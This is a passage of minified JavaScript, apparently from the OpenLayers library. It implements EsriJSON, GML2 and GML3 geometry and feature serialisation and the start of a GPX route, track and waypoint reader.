"XYZ"===a?c={x:b[0],y:b[1],z:b[2]}:"XYM"===a?c={x:b[0],y:b[1],m:b[2]}:"XYZM"===a?c={x:b[0],y:b[1],z:b[2],m:b[3]}:"XY"===a?c={x:b[0],y:b[1]}:oa(!1,34);return c},LineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:[a.W()]}},Polygon:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,rings:a.W(!1)}},MultiPoint:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,points:a.W()}},MultiLineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:a.W()}},MultiPolygon:function(a){var b=
To(a);a=a.W(!1);for(var c=[],d=0;d<a.length;d++)for(var e=a[d].length-1;0<=e;e--)c.push(a[d][e]);return{hasZ:b.hasZ,hasM:b.hasM,rings:c}}};k=Po.prototype;k.dd=function(a,b){var c=Qo(a.geometry,b),d=new Hk;this.b&&d.Lc(this.b);d.Va(c);b&&b.pg&&a.attributes[b.pg]&&d.qc(a.attributes[b.pg]);a.attributes&&d.H(a.attributes);return d};k.Mg=function(a,b){b=b?b:{};if(a.features){var c=[],d=a.features,e;b.pg=a.objectIdFieldName;a=0;for(e=d.length;a<e;++a)c.push(this.dd(d[a],b));return c}return[this.dd(a,b)]};
k.Qg=function(a,b){return Qo(a,b)};k.Tg=function(a){return a.spatialReference&&a.spatialReference.wkid?Ob("EPSG:"+a.spatialReference.wkid):null};function Vo(a,b){return(0,Uo[a.S()])(Jo(a,!0,b),b)}k.se=function(a,b){return Vo(a,Io(this,b))};k.ld=function(a,b){b=Io(this,b);var c={},d=a.U();d&&(c.geometry=Vo(d,b),b&&b.featureProjection&&(c.geometry.spatialReference={wkid:Ob(b.featureProjection).wb.split(":").pop()}));b=a.L();delete b[a.a];c.attributes=nb(b)?{}:b;return c};
k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{features:c}};function Wo(){this.g=new XMLSerializer;Go.call(this)}w(Wo,Go);k=Wo.prototype;k.S=function(){return"xml"};k.Yb=function(a,b){return qo(a)?Xo(this,a,b):ro(a)?this.Lg(a,b):"string"===typeof a?(a=so(a),Xo(this,a,b)):null};function Xo(a,b,c){a=Yo(a,b,c);return 0<a.length?a[0]:null}k.Lg=function(){return null};k.Qa=function(a,b){return qo(a)?Yo(this,a,b):ro(a)?this.Kc(a,b):"string"===typeof a?(a=so(a),Yo(this,a,b)):[]};
function Yo(a,b,c){var d=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(d,a.Kc(b,c));return d}k.ed=function(a,b){if(qo(a))return null;if(ro(a))return this.vj(a,b);"string"===typeof a&&so(a);return null};k.vj=function(){return null};k.sb=function(a){return qo(a)?this.Sg(a):ro(a)?this.uf(a):"string"===typeof a?(a=so(a),this.Sg(a)):null};k.Sg=function(){return this.defaultDataProjection};k.uf=function(){return this.defaultDataProjection};k.Jd=function(){return this.g.serializeToString(this.mh())};
k.mh=function(){return null};k.ac=function(a,b){a=this.bc(a,b);return this.g.serializeToString(a)};k.bc=function(){return null};k.md=function(a,b){a=this.re(a,b);return this.g.serializeToString(a)};k.re=function(){return null};function Zo(a){a=a?a:{};this.featureType=a.featureType;this.featureNS=a.featureNS;this.srsName=a.srsName;this.schemaLocation="";this.b={};this.b["http://www.opengis.net/gml"]={featureMember:vo(Zo.prototype.ge),featureMembers:vo(Zo.prototype.ge)};Wo.call(this)}w(Zo,Wo);var $o=/^[\s\xa0]*$/;k=Zo.prototype;
k.ge=function(a,b){var c=a.localName,d=null;if("FeatureCollection"==c)"http://www.opengis.net/wfs"===a.namespaceURI?d=O([],this.b,a,b,this):d=O(null,this.b,a,b,this);else if("featureMembers"==c||"featureMember"==c){var e=b[0],f=e.featureType,g=e.featureNS,h;if(!f&&a.childNodes){f=[];g={};var l=0;for(h=a.childNodes.length;l<h;++l){var m=a.childNodes[l];if(1===m.nodeType){var n=m.nodeName.split(":").pop();if(-1===f.indexOf(n)){var p="",q=0;m=m.namespaceURI;for(var r in g){if(g[r]===m){p=r;break}++q}p||
(p="p"+q,g[p]=m);f.push(p+":"+n)}}}"featureMember"!=c&&(e.featureType=f,e.featureNS=g)}"string"===typeof g&&(l=g,g={},g.p0=l);e={};f=Array.isArray(f)?f:[f];for(var u in g){n={};l=0;for(h=f.length;l<h;++l)(-1===f[l].indexOf(":")?"p0":f[l].split(":")[0])===u&&(n[f[l].split(":").pop()]="featureMembers"==c?uo(this.Kg,this):vo(this.Kg,this));e[g[u]]=n}"featureMember"==c?d=O(void 0,e,a,b):d=O([],e,a,b)}null===d&&(d=[]);return d};
k.rf=function(a,b){var c=b[0];c.srsName=a.firstElementChild.getAttribute("srsName");c.srsDimension=a.firstElementChild.getAttribute("srsDimension");if(a=O(null,this.qh,a,b,this))return Jo(a,!1,c)};
k.Kg=function(a,b){var c;(c=a.getAttribute("fid"))||(c=a.getAttributeNS("http://www.opengis.net/gml","id")||"");var d={},e;for(a=a.firstElementChild;a;a=a.nextElementSibling){var f=a.localName;if(0===a.childNodes.length||1===a.childNodes.length&&(3===a.firstChild.nodeType||4===a.firstChild.nodeType)){var g=oo(a,!1);$o.test(g)&&(g=void 0);d[f]=g}else"boundedBy"!==f&&(e=f),d[f]=this.rf(a,b)}b=new Hk(d);e&&b.Lc(e);c&&b.qc(c);return b};
k.Aj=function(a,b){if(a=this.qf(a,b))return b=new C(null),b.ba("XYZ",a),b};k.yj=function(a,b){if(a=O([],this.kk,a,b,this))return new No(a)};k.xj=function(a,b){if(a=O([],this.jk,a,b,this))return b=new P(null),Mo(b,a),b};k.zj=function(a,b){if(a=O([],this.lk,a,b,this))return b=new Q(null),Oo(b,a),b};k.qj=function(a,b){Co(this.pk,a,b,this)};k.fi=function(a,b){Co(this.hk,a,b,this)};k.rj=function(a,b){Co(this.qk,a,b,this)};k.sf=function(a,b){if(a=this.qf(a,b))return b=new I(null),b.ba("XYZ",a),b};
k.Xp=function(a,b){if(a=O(null,this.te,a,b,this))return a};k.wj=function(a,b){if(a=this.qf(a,b))return b=new Df(null),Ef(b,"XYZ",a),b};k.tf=function(a,b){if((a=O([null],this.Gf,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.qf=function(a,b){return O(null,this.te,a,b,this)};k.kk={"http://www.opengis.net/gml":{pointMember:uo(Zo.prototype.qj),pointMembers:uo(Zo.prototype.qj)}};
k.jk={"http://www.opengis.net/gml":{lineStringMember:uo(Zo.prototype.fi),lineStringMembers:uo(Zo.prototype.fi)}};k.lk={"http://www.opengis.net/gml":{polygonMember:uo(Zo.prototype.rj),polygonMembers:uo(Zo.prototype.rj)}};k.pk={"http://www.opengis.net/gml":{Point:uo(Zo.prototype.qf)}};k.hk={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf)}};k.qk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf)}};k.ue={"http://www.opengis.net/gml":{LinearRing:vo(Zo.prototype.Xp)}};
k.vj=function(a,b){return(a=this.rf(a,[Ho(this,a,b?b:{})]))?a:null};k.Kc=function(a,b){var c={featureType:this.featureType,featureNS:this.featureNS};b&&kb(c,Ho(this,a,b));return this.ge(a,[c])||[]};k.uf=function(a){return Ob(this.srsName?this.srsName:a.firstElementChild.getAttribute("srsName"))};function ap(a){a=oo(a,!1);return bp(a)}function bp(a){if(a=/^\s*(true|1)|(false|0)\s*$/.exec(a))return void 0!==a[1]||!1}function cp(a){a=oo(a,!1);a=Date.parse(a);return isNaN(a)?void 0:a/1E3}function dp(a){a=oo(a,!1);return ep(a)}function ep(a){if(a=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*$/i.exec(a))return parseFloat(a[1])}function fp(a){a=oo(a,!1);return gp(a)}function gp(a){if(a=/^\s*(\d+)\s*$/.exec(a))return parseInt(a[1],10)}function R(a){return oo(a,!1).trim()}
function hp(a,b){ip(a,b?"1":"0")}function Ip(a,b){a.appendChild(mo.createTextNode(b.toPrecision()))}function Jp(a,b){a.appendChild(mo.createTextNode(b.toString()))}function ip(a,b){a.appendChild(mo.createTextNode(b))};function Kp(a){a=a?a:{};Zo.call(this,a);this.s=void 0!==a.surface?a.surface:!1;this.c=void 0!==a.curve?a.curve:!1;this.f=void 0!==a.multiCurve?a.multiCurve:!0;this.j=void 0!==a.multiSurface?a.multiSurface:!0;this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/3.1.1/profiles/gmlsfProfile/1.0.0/gmlsf.xsd";this.hasZ=void 0!==a.hasZ?a.hasZ:!1}w(Kp,Zo);k=Kp.prototype;
k.aq=function(a,b){if(a=O([],this.ik,a,b,this))return b=new P(null),Mo(b,a),b};k.bq=function(a,b){if(a=O([],this.mk,a,b,this))return b=new Q(null),Oo(b,a),b};k.Gh=function(a,b){Co(this.ek,a,b,this)};k.Xj=function(a,b){Co(this.sk,a,b,this)};k.fq=function(a,b){return O([null],this.nk,a,b,this)};k.iq=function(a,b){return O([null],this.rk,a,b,this)};k.gq=function(a,b){return O([null],this.Gf,a,b,this)};k.$p=function(a,b){return O([null],this.te,a,b,this)};
k.Fm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};k.Zk=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.Bj=function(a,b){if((a=O([null],this.tk,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.tj=function(a,b){if(a=O([null],this.fk,a,b,this))return b=new I(null),b.ba("XYZ",a),b};
k.Wp=function(a,b){a=O([null],this.gk,a,b,this);return Na(a[1][0],a[1][1],a[2][0],a[2][1])};k.Yp=function(a,b){var c=oo(a,!1),d=/^\s*([+\-]?\d*\.?\d+(?:[eE][+\-]?\d+)?)\s*/;a=[];for(var e;e=d.exec(c);)a.push(parseFloat(e[1])),c=c.substr(e[0].length);if(""===c){b=b[0].srsName;c="enu";b&&(c=Ob(b).b);if("neu"===c)for(b=0,c=a.length;b<c;b+=3)d=a[b],a[b]=a[b+1],a[b+1]=d;b=a.length;2==b&&a.push(0);if(0!==b)return a}};
k.Pg=function(a,b){var c=oo(a,!1).replace(/^\s*|\s*$/g,"");b=b[0];var d=b.srsName,e=b.srsDimension;b="enu";d&&(b=Ob(d).b);c=c.split(/\s+/);d=2;a.getAttribute("srsDimension")?d=gp(a.getAttribute("srsDimension")):a.getAttribute("dimension")?d=gp(a.getAttribute("dimension")):a.parentNode.getAttribute("srsDimension")?d=gp(a.parentNode.getAttribute("srsDimension")):e&&(d=gp(e));for(var f,g=[],h=0,l=c.length;h<l;h+=d)a=parseFloat(c[h]),e=parseFloat(c[h+1]),f=3===d?parseFloat(c[h+2]):0,"en"===b.substr(0,
2)?g.push(a,e,f):g.push(e,a,f);return g};k.te={"http://www.opengis.net/gml":{pos:vo(Kp.prototype.Yp),posList:vo(Kp.prototype.Pg)}};k.Gf={"http://www.opengis.net/gml":{interior:Kp.prototype.Fm,exterior:Kp.prototype.Zk}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Surface:vo(Kp.prototype.Bj),MultiSurface:vo(Kp.prototype.bq),Curve:vo(Kp.prototype.tj),MultiCurve:vo(Kp.prototype.aq),Envelope:vo(Kp.prototype.Wp)}};k.ik={"http://www.opengis.net/gml":{curveMember:uo(Kp.prototype.Gh),curveMembers:uo(Kp.prototype.Gh)}};
k.mk={"http://www.opengis.net/gml":{surfaceMember:uo(Kp.prototype.Xj),surfaceMembers:uo(Kp.prototype.Xj)}};k.ek={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf),Curve:uo(Kp.prototype.tj)}};k.sk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf),Surface:uo(Kp.prototype.Bj)}};k.tk={"http://www.opengis.net/gml":{patches:vo(Kp.prototype.fq)}};k.fk={"http://www.opengis.net/gml":{segments:vo(Kp.prototype.iq)}};k.gk={"http://www.opengis.net/gml":{lowerCorner:uo(Kp.prototype.Pg),upperCorner:uo(Kp.prototype.Pg)}};
k.nk={"http://www.opengis.net/gml":{PolygonPatch:vo(Kp.prototype.gq)}};k.rk={"http://www.opengis.net/gml":{LineStringSegment:vo(Kp.prototype.$p)}};function Lp(a,b,c){var d=c[c.length-1];c=d.hasZ;a.setAttribute("srsDimension",c?3:2);d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h){g=b[h];var l=h,m=c,n="enu";d&&(n=Ob(d).b);n="en"===n.substr(0,2)?g[0]+" "+g[1]:g[1]+" "+g[0];m&&(n+=" "+(g[2]||0));f[l]=n}ip(a,f.join(" "))}
k.Hi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"pos");a.appendChild(d);c=c[c.length-1];a=c.hasZ;d.setAttribute("srsDimension",a?3:2);var e=c.srsName;c="enu";e&&(c=Ob(e).b);b=b.W();c="en"===c.substr(0,2)?b[0]+" "+b[1]:b[1]+" "+b[0];a&&(c+=" "+(b[2]||0));ip(d,c)};var Mp={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};k=Kp.prototype;
k.Pn=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},Mp,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};k.Ei=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"posList");a.appendChild(d);Lp(d,b,c)};k.On=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"interior":"exterior")};
k.af=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Np,this.On,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.af(a,b,c))};
k.$e=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=no(a.namespaceURI,"posList"),a.appendChild(d),Lp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.$e(a,b,c))};
k.Gi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},Op,this.l,b,c,void 0,this)};k.Qn=function(a,b,c){var d=c[c.length-1],e=d.srsName;d=d.hasZ;e&&a.setAttribute("srsName",e);b=b.de();Do({node:a,hasZ:d,srsName:e},Pp,yo("pointMember"),b,c,void 0,this)};
k.Fi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Qp,this.l,b,c,void 0,this)};k.Ii=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.Ei(d,b,c)};k.Ji=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.af(d,b,c))};k.Rn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.Hi(d,b,c)};
k.Di=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.$e(d,b,c))};k.Yc=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Rp,this.a,[f],c,void 0,this)};
k.Ci=function(a,b,c){var d=b.c;d&&a.setAttribute("fid",d);d=c[c.length-1];var e=d.featureNS,f=b.a;d.tb||(d.tb={},d.tb[e]={});var g=b.L();b=[];var h=[];for(m in g){var l=g[m];null!==l&&(b.push(m),h.push(l),m==f||l instanceof gf?m in d.tb[e]||(d.tb[e][m]=M(this.Yc,this)):m in d.tb[e]||(d.tb[e][m]=M(ip)))}var m=kb({},d);m.node=a;Do(m,d.tb,yo(void 0,e),h,c,b)};
var Op={"http://www.opengis.net/gml":{surfaceMember:M(Kp.prototype.Ji),polygonMember:M(Kp.prototype.Ji)}},Pp={"http://www.opengis.net/gml":{pointMember:M(Kp.prototype.Rn)}},Qp={"http://www.opengis.net/gml":{lineStringMember:M(Kp.prototype.Di),curveMember:M(Kp.prototype.Di)}},Np={"http://www.opengis.net/gml":{exterior:M(Kp.prototype.Ii),interior:M(Kp.prototype.Ii)}},Rp={"http://www.opengis.net/gml":{Curve:M(Kp.prototype.$e),MultiCurve:M(Kp.prototype.Fi),Point:M(Kp.prototype.Hi),MultiPoint:M(Kp.prototype.Qn),
LineString:M(Kp.prototype.$e),MultiLineString:M(Kp.prototype.Fi),LinearRing:M(Kp.prototype.Ei),Polygon:M(Kp.prototype.af),MultiPolygon:M(Kp.prototype.Gi),Surface:M(Kp.prototype.af),MultiSurface:M(Kp.prototype.Gi),Envelope:M(Kp.prototype.Pn)}},Sp={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"};Kp.prototype.l=function(a,b){return no("http://www.opengis.net/gml",Sp[b[b.length-1].node.nodeName])};
Kp.prototype.a=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface,e=c.curve;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"LineString"===a&&!0===e?a="Curve":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};
Kp.prototype.re=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","geom"),d={node:c,hasZ:this.hasZ,srsName:this.srsName,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f};b&&kb(d,b);this.Yc(c,a,[d]);return c};
Kp.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","featureMembers");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.schemaLocation);var d={srsName:this.srsName,hasZ:this.hasZ,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f,featureNS:this.featureNS,featureType:this.featureType};b&&kb(d,b);b=[d];var e=b[b.length-1];d=e.featureType;var f=e.featureNS,g={};g[f]={};g[f][d]=M(this.Ci,this);e=kb({},e);e.node=c;Do(e,g,
yo(d,f),a,b);return c};function Tp(a){a=a?a:{};Zo.call(this,a);this.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/2.1.2/feature.xsd"}w(Tp,Zo);k=Tp.prototype;
k.uj=function(a,b){a=oo(a,!1).replace(/^\s*|\s*$/g,"");var c=b[0].srsName;b="enu";c&&(c=Ob(c))&&(b=c.b);a=a.trim().split(/\s+/);for(var d,e,f=[],g=0,h=a.length;g<h;g++)e=a[g].split(/,+/),c=parseFloat(e[0]),d=parseFloat(e[1]),e=3===e.length?parseFloat(e[2]):0,"en"===b.substr(0,2)?f.push(c,d,e):f.push(d,c,e);return f};k.Up=function(a,b){a=O([null],this.dk,a,b,this);return Na(a[1][0],a[1][1],a[1][3],a[1][4])};k.Dm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};
k.Ep=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.te={"http://www.opengis.net/gml":{coordinates:vo(Tp.prototype.uj)}};k.Gf={"http://www.opengis.net/gml":{innerBoundaryIs:Tp.prototype.Dm,outerBoundaryIs:Tp.prototype.Ep}};k.dk={"http://www.opengis.net/gml":{coordinates:uo(Tp.prototype.uj)}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Box:vo(Tp.prototype.Up)}};
k.wg=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};k.ui=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Up,this.wg,[f],c,void 0,this)};
k.Ye=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=Vp(a.namespaceURI),a.appendChild(d),Wp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.Ye(a,b,c))};function Vp(a){a=no(a,"coordinates");a.setAttribute("decimal",".");a.setAttribute("cs",",");a.setAttribute("ts"," ");return a}
function Wp(a,b,c){var d=c[c.length-1];c=d.hasZ;d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h)g=b[h],f[h]=Xp(g,d,c);ip(a,f.join(" "))}
k.Ze=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Yp,this.Kn,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.Ze(a,b,c))};
k.Kn=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"innerBoundaryIs":"outerBoundaryIs")};k.Ai=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.wi(d,b,c)};function Xp(a,b,c){var d="enu";b&&(d=Ob(b).b);b="en"===d.substr(0,2)?a[0]+","+a[1]:a[1]+","+a[0];c&&(b+=","+(a[2]||0));return b}
k.xi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Zp,this.a,b,c,void 0,this)};k.zi=function(a,b,c){var d=c[c.length-1];c=d.hasZ;var e=d.srsName;e&&a.setAttribute("srsName",e);d=Vp(a.namespaceURI);a.appendChild(d);a=b.W();a=Xp(a,e,c);ip(d,a)};
k.Mn=function(a,b,c){var d=c[c.length-1],e=d.hasZ;(d=d.srsName)&&a.setAttribute("srsName",d);b=b.de();Do({node:a,hasZ:e,srsName:d},$p,yo("pointMember"),b,c,void 0,this)};k.Nn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.zi(d,b,c)};k.vi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ye(d,b,c))};k.wi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=Vp(a.namespaceURI);a.appendChild(d);Wp(d,b,c)};
k.yi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},aq,this.a,b,c,void 0,this)};k.Bi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ze(d,b,c))};k.Ln=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},bq,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};
var Up={"http://www.opengis.net/gml":{Curve:M(Tp.prototype.Ye),MultiCurve:M(Tp.prototype.xi),Point:M(Tp.prototype.zi),MultiPoint:M(Tp.prototype.Mn),LineString:M(Tp.prototype.Ye),MultiLineString:M(Tp.prototype.xi),LinearRing:M(Tp.prototype.wi),Polygon:M(Tp.prototype.Ze),MultiPolygon:M(Tp.prototype.yi),Surface:M(Tp.prototype.Ze),MultiSurface:M(Tp.prototype.yi),Envelope:M(Tp.prototype.Ln)}},Yp={"http://www.opengis.net/gml":{outerBoundaryIs:M(Tp.prototype.Ai),innerBoundaryIs:M(Tp.prototype.Ai)}},$p={"http://www.opengis.net/gml":{pointMember:M(Tp.prototype.Nn)}},
Zp={"http://www.opengis.net/gml":{lineStringMember:M(Tp.prototype.vi),curveMember:M(Tp.prototype.vi)}};Tp.prototype.a=function(a,b){return no("http://www.opengis.net/gml",cq[b[b.length-1].node.nodeName])};var cq={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"},aq={"http://www.opengis.net/gml":{surfaceMember:M(Tp.prototype.Bi),polygonMember:M(Tp.prototype.Bi)}},bq={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};function dq(a){a=a?a:{};Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.readExtensions}w(dq,Wo);var eq=[null,"http://www.topografix.com/GPX/1/0","http://www.topografix.com/GPX/1/1"];function fq(a,b,c,d){a.push(parseFloat(c.getAttribute("lon")),parseFloat(c.getAttribute("lat")));"ele"in d?(a.push(d.ele),delete d.ele,b.hasZ=!0):a.push(0);"time"in d?(a.push(d.time),delete d.time,b.hasM=!0):a.push(0);return a}
function gq(a,b,c){var d="XY",e=2;a.hasZ&&a.hasM?(d="XYZM",e=4):a.hasZ?(d="XYZ",e=3):a.hasM&&(d="XYM",e=3);if(4!==e){var f;var g=0;for(f=b.length/4;g<f;g++)b[g*e]=b[4*g],b[g*e+1]=b[4*g+1],a.hasZ&&(b[g*e+2]=b[4*g+2]),a.hasM&&(b[g*e+2]=b[4*g+3]);b.length=b.length/4*e;if(c)for(g=0,f=c.length;g<f;g++)c[g]=c[g]/4*e}return d}function hq(a,b){var c=b[b.length-1],d=a.getAttribute("href");null!==d&&(c.link=d);Co(iq,a,b)}function jq(a,b){b[b.length-1].extensionsNode_=a}
function kq(a,b){var c=b[0];if(a=O({flatCoordinates:[],layoutOptions:{}},lq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.layoutOptions;delete a.layoutOptions;d=gq(d,b);var e=new I(null);e.ba(d,b);Jo(e,!1,c);c=new Hk(e);c.H(a);return c}}
function mq(a,b){var c=b[0];if(a=O({flatCoordinates:[],ends:[],layoutOptions:{}},nq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.ends;delete a.ends;var e=a.layoutOptions;delete a.layoutOptions;e=gq(e,b,d);var f=new P(null);f.ba(e,b,d);Jo(f,!1,c);c=new Hk(f);c.H(a);return c}}function oq(a,b){var c=b[0];if(b=O({},pq,a,b)){var d={};a=fq([],d,a,b);d=gq(d,a);a=new C(a,d);Jo(a,!1,c);c=new Hk(a);c.H(b);return c}}
var qq={rte:kq,trk:mq,wpt:oq},rq=N(eq,{rte:uo(kq),trk:uo(mq),wpt:uo(oq)}),iq=N(eq,{text:L(R,"linkText"),type:L(R,"linkType")}),lq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),extensions:jq,type:L(R),rtept:function(a,b){var c=O({},sq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),sq=N(eq,{ele:L(dp),time:L(cp)}),nq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),type:L(R),extensions:jq,trkseg:function(a,b){var c=b[b.length-1];Co(tq,a,b);c.ends.push(c.flatCoordinates.length)}}),
tq=N(eq,{trkpt:function(a,b){var c=O({},uq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),uq=N(eq,{ele:L(dp),time:L(cp)}),pq=N(eq,{ele:L(dp),time:L(cp),magvar:L(dp),geoidheight:L(dp),name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,sym:L(R),type:L(R),fix:L(R),sat:L(fp),hdop:L(dp),vdop:L(dp),pdop:L(dp),ageofdgpsdata:L(dp),dgpsid:L(fp),extensions:jq});
